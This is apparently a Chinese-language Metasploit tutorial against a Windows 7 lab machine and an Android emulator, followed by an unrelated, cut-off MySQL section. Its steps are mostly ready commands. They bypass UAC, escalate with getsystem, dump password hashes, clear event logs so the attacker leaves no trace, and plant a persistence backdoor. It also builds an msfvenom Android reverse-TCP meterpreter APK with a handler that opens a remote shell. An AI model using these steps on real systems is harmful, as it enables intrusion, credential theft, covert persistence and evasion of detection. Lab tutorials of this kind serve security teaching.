1. 提权



- 使用 background 回到会话



- 使用提权模块

use exploit/windows/local/bypassuac_eventvwr

- 查看 options 设置 session 值



- 执行run后,输入 getsystem 即可提升到系统权限



- 获取密码 (windows 的密码其实就是藏着一个目录下的 hash 值)

hashdump

执行命令hashdump,尝试获取系统所有账户的密码的hash值,发现失败。没关系,可以执行 Meterpreter 提供的脚本:run hashdump

2. 日志清除

为了不暴露攻击者得痕迹行为,需要清除系统事件





先打开 windows 事件查看器,查看清理之前得日志记录

win+r 输入: eventvwr



在 meterpreter 执行命令 clearev 命令,对靶机得日志进行清除,如下图所示

3. 创建后门

当成功获取目标系统的访问权限后,需要寻找方法来恢复与目标主机的连接,而无需再进入目标系统。如果目标用户破坏了该连接,例如重新启动计算机,此时使用后门将允许自动重新与目标系统建立连接。为了后续渗透方便,所以需要创建一个后门,这样即使连接被中断也不会影响工作。



1.创建持久后门之前,先查看下它得帮助文件



use exploit/windows/local/persistence

- 设置 session



- 查看 Win 7 靶机的注册表和系统文件



- 为了验证后门是否可利用,重新进入 exploit/multi/handler

然后通过 reboot 重新启动,然后输入 run

至此,后门植入成功!以后只要Win 7系统开机便会自动运行后门脚本,攻击者可以随时入侵!除非受害主机的管理员发现后删除了注册表相应的键值和系统中植入的后门脚本。此时即使 Win 7 靶机中的远控木马文件 ma.exe 被管理员删除也没关系,只不过功能受限。

4. kali入侵安卓手机

4.1. MSF 介绍

Metasploit Framework(MSF)是一款开源安全漏洞监测工具,该工具已附带数千个已知的软件漏洞,且仍在保持更新。Metaploit可以用于信息收集、漏洞探测、漏洞利用等渗透测试的全流程,被各大安全社区誉为“可以黑掉整个字宙”,初期的Metasploit是采用Perl语言编写的,但在后来的新版改成了Ruby。我们常用的kali中则自带了Metasploit工具。

4.2. 演示环境

| 主机 | 系统 | IP地址 |

| 攻击者 | Kali-Linux | 192.168.83.11 |

| 靶机 | 夜神模拟器 Android7.1.2 |

4.3. 入侵过程

4.3.1. 生成入侵 apk

- 使用 root 权限

su root

- 生成可执行的安卓文件

msfvenom -p android/meterpreter/reverse tcp LHOST=192.168.249.130 LPORT=15555 R > Android.apk

LHOST的IP写自己kali的ip,LPORT选一个没占用的端口,apk的名字自定义运行代码生成文件

- 将木马拖至Windows 本地

msfconsole

4.3.2. 参数配置

- 模块

use exploit/multi/handler

- 攻击对象

set payload android/meterpreter/reverse tcp

- 本地ip

set LHOST kali的ip

- 端口

set lport <端口>

- show options

- 直接运行.

5.0 MySQL数据库

5.1 MySQL 创建数据库和创建数据表

MySQL 是最常用的数据库,在数据库操作中,基本都是增删改查操作,简称CRUD。

在这之前,需要先安装好 MySQL ,然后创建好数据库、数据表、操作用户。

创建表的过程